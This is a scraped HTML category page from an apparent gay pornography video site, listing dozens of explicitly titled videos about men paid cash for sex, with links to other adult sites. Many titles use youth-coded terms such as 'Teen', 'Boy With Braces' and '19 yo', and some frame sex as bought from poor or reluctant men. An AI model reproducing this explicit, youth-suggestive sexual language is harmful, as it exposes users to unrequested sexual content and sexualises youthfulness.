

--- FILE ---
content_type: text/html
request_url: https://younggaytwinks.net/en/category/4330029063/Cash/popular/1/
body_size: 12433
content:
 
<!DOCTYPE html>

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Young Gay Twinks - Young, gay twinks and their tight, first-time Cash experiences!</title>
        <meta name="description" content="Explore hundreds of hot young gay twinks indulging in risqué Cash play." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4330029063/Cash/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4330029063/Cash/popular/1/" />
 
        <link rel="canonical" href="https://younggaytwinks.net/en/category/4330029063/Cash/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4330029063;</script>
<script src="/js/IkIhCYqSA5QIIPR.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Young <i class="la la-play"></i> <span>Gay Twinks</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/men/twinks">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Cash @ Young Gay Twinks</h1>
            
                
            <div class="filters">
                <a href="/en/category/4330029063/Cash/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/4330029063/Cash/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5630283845595652697/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4e22c953b9596259" src="/thumbs/697/5630283845595652697_0.jpg" alt="Twink masseur getting more than cash from his client" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:03</span>
                            </div>
                            <p>Twink masseur getting more than cash from his client</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 133</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639450396776/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10aeaf9868" src="/thumbs/776/3824942639450396776_0.jpg" alt="DEBT DANDY 03" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:16</span>
                            </div>
                            <p>DEBT DANDY 03</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 483</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2987989717390235867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="297778d1219098db" src="/thumbs/867/2987989717390235867_0.jpg" alt="CZECH HUNTER 442 - Sunbathing Buddies Agree To Have A Threesome For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 442 - Sunbathing Buddies Agree To Have A Threesome For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 171</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11401832049795867436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e3b71d6fcbf232c" src="/thumbs/436/11401832049795867436_0.jpg" alt="Straight Latin Boy Picked Up Fucked In Public For Cash POV - Rokko, Remo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:55</span>
                            </div>
                            <p>Straight Latin Boy Picked Up Fucked In Public For Cash POV - Rokko, Remo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 129</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731286150713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90ed4de39" src="/thumbs/713/2705852731286150713_0.jpg" alt="Str8 Asian twink jacks for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:19</span>
                            </div>
                            <p>Str8 Asian twink jacks for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 607</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/838346442315332503/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba267a5c4eafb97" src="/thumbs/503/838346442315332503_0.jpg" alt="CZECH HUNTER 505 - Twink Buddies Have A Threesome With A Stranger For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 505 - Twink Buddies Have A Threesome With A Stranger For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 179</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10805755032965951604/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="95f5c0f37dd33074" src="/thumbs/604/10805755032965951604_0.jpg" alt="CZECH HUNTER 430 - Young Footballer Gets A Confident Boost With Some Cash Thrown At Him" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 430 - Young Footballer Gets A Confident Boost With Some Cash Thrown At Him</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 109</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731622784431/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb922e57daf" src="/thumbs/431/2705852731622784431_0.jpg" alt="19 yo latin jock wanks for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:27</span>
                            </div>
                            <p>19 yo latin jock wanks for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16955865407696294440/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eb4f55c095125228" src="/thumbs/440/16955865407696294440_0.jpg" alt="Skinny Latino Boy Gives Up His Virgin Ass For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:48</span>
                            </div>
                            <p>Skinny Latino Boy Gives Up His Virgin Ass For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3720</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732488456536/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9567e9958" src="/thumbs/536/2705852732488456536_0.jpg" alt="Gay Latino Boy &amp; Straight Friend Want To Make Video For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Gay Latino Boy &amp; Straight Friend Want To Make Video For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1288</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6566829732604566085/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b2210d9685e5a45" src="/thumbs/85/6566829732604566085_0.jpg" alt="CZECH HUNTER 470 - Straight Handsome Guy Gets Barebacked For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 470 - Straight Handsome Guy Gets Barebacked For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 214</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15240710418530217485/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d381e1607d16ae0d" src="/thumbs/485/15240710418530217485_0.jpg" alt="CZECH HUNTER 510 - Twink Approached By Stranger Is Offered Cash For Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 510 - Twink Approached By Stranger Is Offered Cash For Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 30</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733014240997/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb975d56ee5" src="/thumbs/997/2705852733014240997_0.jpg" alt="Cute twink gets fucked outdoors for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:29</span>
                            </div>
                            <p>Cute twink gets fucked outdoors for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 448</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636921915981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1017fa0a4d" src="/thumbs/981/3824942636921915981_0.jpg" alt="CZECH HUNTER 153" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:50</span>
                            </div>
                            <p>CZECH HUNTER 153</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 356</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4828007937627074321/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="430087a3af072f11" src="/thumbs/321/4828007937627074321_0.jpg" alt="Twink Pop - Christian Wilde Gives Travis Freeman A Massive Cumshot After He Steals His Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:01</span>
                            </div>
                            <p>Twink Pop - Christian Wilde Gives Travis Freeman A Massive Cumshot After He Steals His Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 114</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732528752258/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb958e57682" src="/thumbs/258/2705852732528752258_0.jpg" alt="Hot Young Latino Brings Friend Amateur Fucking For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Hot Young Latino Brings Friend Amateur Fucking For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 96</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733569213345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb996e9a3a1" src="/thumbs/345/2705852733569213345_0.v1581018540" alt="Young Amateur Latino Paid Cash Fucking From Porn Filmmaker" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:58</span>
                            </div>
                            <p>Young Amateur Latino Paid Cash Fucking From Porn Filmmaker</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 263</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/496180831096102162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e2c9d645d75d12" src="/thumbs/162/496180831096102162_0.jpg" alt="CZECH HUNTER 496 - Confused Straight Guy Takes A Cock For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 496 - Confused Straight Guy Takes A Cock For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 52</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5315924194717413867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="49c5f4e3df0931eb" src="/thumbs/867/5315924194717413867_0.jpg" alt="Sweet Latino Boy Fucked On Cam For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:48</span>
                            </div>
                            <p>Sweet Latino Boy Fucked On Cam For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 221</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640170571743/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d99c97df" src="/thumbs/743/3824942640170571743_0.jpg" alt="Amateur Latino Cruising Paid Cash To Suck Off Two Guys In Public Restroom POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Amateur Latino Cruising Paid Cash To Suck Off Two Guys In Public Restroom POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2992</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734029326112/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b2566720" src="/thumbs/112/2705852734029326112_0.jpg" alt="Latin cutie jacks for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:25</span>
                            </div>
                            <p>Latin cutie jacks for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 391</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732909338378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96f94bf0a" src="/thumbs/378/2705852732909338378_0.jpg" alt="Amateur Teen puts on a show for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:08</span>
                            </div>
                            <p>Amateur Teen puts on a show for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 24</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1502945079410274352/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="14db8896372bb030" src="/thumbs/352/1502945079410274352_0.jpg" alt="Tattooed young jock Kyd Cash smokes cigars and masturbates" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:01</span>
                            </div>
                            <p>Tattooed young jock Kyd Cash smokes cigars and masturbates</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 236</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639504280674/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b1e5cc62" src="/thumbs/674/3824942639504280674_0.jpg" alt="CZECH HUNTER 03" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:20</span>
                            </div>
                            <p>CZECH HUNTER 03</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 179</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18012980884136991202/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f9faf6ad60e319e2" src="/thumbs/202/18012980884136991202_0.jpg" alt="CZECH HUNTER 415 - Redhead Dude Gets A Big Cash Offer To Get Drilled In The Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 415 - Redhead Dude Gets A Big Cash Offer To Get Drilled In The Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 42</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733422065236/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98e245654" src="/thumbs/236/2705852733422065236_0.jpg" alt="Asian Hottie jacks for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:51</span>
                            </div>
                            <p>Asian Hottie jacks for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 504</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731848060605/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93052eebd" src="/thumbs/605/2705852731848060605_0.jpg" alt="Asian delivery-boy cums for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Asian delivery-boy cums for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 466</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7856820101048871049/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6d090841332aa889" src="/thumbs/49/7856820101048871049_0.jpg" alt="Young Black Amateur Straight Boy With Braces From Jamaica Fucks Gay Latino Filmmaker For Cash POV" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Young Black Amateur Straight Boy With Braces From Jamaica Fucks Gay Latino Filmmaker For Cash POV</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 111</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731814692036/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92e55c4c4" src="/thumbs/36/2705852731814692036_0.jpg" alt="Young Amateur Latino Boy With Braces Fucked For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Young Amateur Latino Boy With Braces Fucked For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 88</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731213666644/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90a82d954" src="/thumbs/644/2705852731213666644_0.jpg" alt="Fucked Hard For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:58</span>
                            </div>
                            <p>Fucked Hard For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1232</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/509501583065109583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7121cfd8718544f" src="/thumbs/583/509501583065109583_0.jpg" alt="BigStr - Poor Guy Needs Money To Pay The Rent & Agrees To Get Stuffed With A Big Cock For Some Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>BigStr - Poor Guy Needs Money To Pay The Rent & Agrees To Get Stuffed With A Big Cock For Some Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 112</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637747728430/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104932f02e" src="/thumbs/430/3824942637747728430_0.jpg" alt="CZECH HUNTER 02" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:35</span>
                            </div>
                            <p>CZECH HUNTER 02</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 162</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640571232734/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f17e31de" src="/thumbs/734/3824942640571232734_0.jpg" alt="GayCastings Midwestern furry twink does porn for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:24</span>
                            </div>
                            <p>GayCastings Midwestern furry twink does porn for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 123</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4793972200524916479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42879c511b62a6ff" src="/thumbs/479/4793972200524916479_0.jpg" alt="CZECH HUNTER 524 - Amateur Twink Gets Barebacked For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 524 - Amateur Twink Gets Barebacked For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 101</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733522880926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99426a99e" src="/thumbs/926/2705852733522880926_0.jpg" alt="Young Straight Latino Twink Fucked By Gay Guy For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Young Straight Latino Twink Fucked By Gay Guy For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 179</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13544967146995130788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bbf963db1afb21a4" src="/thumbs/788/13544967146995130788_0.jpg" alt="Young Tattooed Latin Boy Fucked For Cash In His Apartment POV - Kendro" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Young Tattooed Latin Boy Fucked For Cash In His Apartment POV - Kendro</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 156</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732319633570/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94c6e90a2" src="/thumbs/570/2705852732319633570_0.jpg" alt="Fucked Hard For Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 23:58</span>
                            </div>
                            <p>Fucked Hard For Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 208</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734372457988/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c6ca2e04" src="/thumbs/988/2705852734372457988_0.jpg" alt="Handjob for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:48</span>
                            </div>
                            <p>Handjob for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 437</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/915035097106160569/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cb2db92a0071bb9" src="/thumbs/569/915035097106160569_0.jpg" alt="CZECH HUNTER 449 - Twink Agrees To Get His Ass Fucked Raw For A Good Sum Of Cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>CZECH HUNTER 449 - Twink Agrees To Get His Ass Fucked Raw For A Good Sum Of Cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 37</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732376944044/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94fd90dac" src="/thumbs/44/2705852732376944044_0.jpg" alt="Found asian twink to cum for cash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:54</span>
                            </div>
                            <p>Found asian twink to cum for cash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 334</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640331596823/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e335a417" src="/thumbs/823/3824942640331596823_0.jpg" alt="DEBT DANDY 06" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:34</span>
                            </div>
                            <p>DEBT DANDY 06</p>
                        </a>
                        <ul>
